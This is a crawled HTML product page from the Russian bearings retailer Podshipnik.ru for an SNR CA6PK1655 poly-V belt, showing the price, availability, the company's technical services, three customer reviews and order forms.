

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/CA6PK1655/
body_size: 14124
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>SNR CA6PK1655</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="SNR CA6PK1655"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/CA6PK1655/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">SNR CA6PK1655</li></ul>				<h1 class="page-title">SNR CA6PK1655</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">CA6PK1655</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0103904.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0103904.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Ремни поликлиновые</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>SNR</b>
                                        </li>
                                                                                                                                                                                                                                                        </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                            <div class="product-card__price-block-head-value">
                                            <span class="price-normal" id="current_price_417" style="display: none!important;">4 750,00</span>
                                            <span class="price-bold" id="sum_417_mob">4 750,00</span>
                                            <span class="price-bold">&#x20bd;</span>
                                        </div>
                                        <div class="product-card__price-block-head-controllers">
                                            <a href="#minus" class="button_change1 minus" onclick="count_minus(417);"></a>
                                            <input type="text" id="QUANTITY_INPUT_417_MOB" oninput="manual_add(417);" data-max="" name="COUNT[417]" class="count" pattern="^[\d]+$" value="1">
                                            <a href="#plus" class="button_change2 plus" onclick="count_add(417);" data-max=""></a>
                                        </div>
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="https://www.podshipnik.ru/manufacturers/foreign/element_261.html" class="product-card__info-content-tabs-link-vendor" target="_blank">Производитель</a>
                                    </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Ремни поликлиновые                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                                                                                                            </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                    </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                            <div class="product-card__price-block-head-value">
                                            <span class="js-popup-price price-normal"
                                                  id="current_price_417"
                                                  style="display: none!important;">4 750,00</span>
                                            <span class="js-popup-price price-bold"
                                                  id="sum_417">4 750,00</span>
                                            <span class="price-bold">&#x20bd;</span>
                                        </div>
                                        <div class="product-card__price-block-head-controllers">
                                            <a href="#minus" class="button_change1 minus"
                                               onclick="count_minus(417);"></a>
                                            <input type="text" id="QUANTITY_INPUT_417"
                                                   oninput="manual_add(417);"
                                                   data-max=""
                                                   name="COUNT[417]" class="count"
                                                   pattern="^[\d]+$" value="1">
                                            <a href="#plus" class="button_change2 plus"
                                               onclick="count_add(417);"
                                               data-max=""></a>
                                        </div>
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    <a href="https://www.podshipnik.ru/manufacturers/foreign/element_261.html" target="_blank">Производитель:</a>
                                                                </span>
                                                            </div>
                                                                                                <a href="https://www.podshipnik.ru/manufacturers/foreign/element_261.html"
                                       class="product-card__brand-img" target="_blank">
                                        <img alt="3" src="/upload/resize_cache/webp/upload/iblock/61c/3.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="417">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="417">
                <input type="hidden" name="name_elem" value="CA6PK1655">
                <input type="hidden" name="link_elem" value="/article/CA6PK1655/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="417">
                <input type="hidden" name="name_elem" value="CA6PK1655">
                <input type="hidden" name="link_elem" value="/article/CA6PK1655/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div style="text-align: center;">
            <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=dynamic.88x31/*https://market.yandex.ru/shop--podshipnik-ru/602079/reviews"> <img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=dynamic.88x31/*https://grade.market.yandex.ru/?id=602079&action=image&size=0" border="0" alt="Читайте отзывы покупателей и оценивайте качество магазина Подшипник.ру на Яндекс.Маркете" /> </a>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_6655024aed11fbf811fda9107fa6ef9e">



<form name="SIMPLE_FORM_1" action="/article/CA6PK1655/?CODE=CA6PK1655" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi" value="6655024aed11fbf811fda9107fa6ef9e" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="2f3c710ab4d820201445957f81a2bf93" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
